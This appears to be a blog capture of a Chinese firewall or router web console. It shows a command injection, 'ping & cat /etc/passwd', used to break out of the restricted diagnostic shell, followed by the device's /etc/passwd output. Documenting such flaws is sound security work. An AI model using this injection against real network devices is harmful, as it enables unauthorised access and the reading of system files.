 系统监控
应用路由
防 火 墙
虚拟专网
智能流控
用户认证
无线管理
日志审计
系统设置
系统维护
系统注册
系统升级
系统重启
配置维护
系统日志
系统调试
命令控制台
命令控制台 +
欢迎使用控制台，请输入help或按TAB键查看支持的命令
>
arp 查看arp表
ethtool 网卡详细状态
ping 检测网络是否可达
traceroute 跟踪数据包转发路径
ifconfig 查看网卡信息
route 查看路由信息
telnet 测试端口连通性
help 查看帮助
exit 退出
> ping & cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false
sshd:x:22:22:sshd:/var/run/sshd:/bin/false
http:x:100:100:http:/var/run/http:/bin/false
> BusyBox v1.24.2 () multi-call binary.
Usage: ping [OPTIONS] HOST
Send ICMP ECHO_REQUEST packets to network hosts
-c CNT Send only CNT pings
-s SIZE Send SIZE data bytes in packets (default:56)
深夜笔记本